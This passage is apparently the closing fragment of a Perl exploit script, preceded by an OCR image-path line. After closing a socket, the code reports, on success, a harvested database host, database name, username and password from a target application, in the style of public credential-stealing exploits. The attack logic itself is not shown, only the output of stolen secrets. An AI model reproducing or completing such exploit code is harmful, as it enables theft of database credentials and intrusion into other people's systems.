
close($sock);

if ($succes == 1) {

	print "OK\n";

	sleep(1);

	print "[+] Database Host:  " . 
$array[0] . "\n";

	sleep(1);

	print "[+] Database Name:  " . 
$array[1] . "\n";

	sleep(1);

	print "[+] Username:       " . 
$array[2] . "\n";

	sleep(1);

	print "[+] Password:       " . 
$array[3] . "\n";

	sleep(1);

} else {

	print "FAILED\n";

}
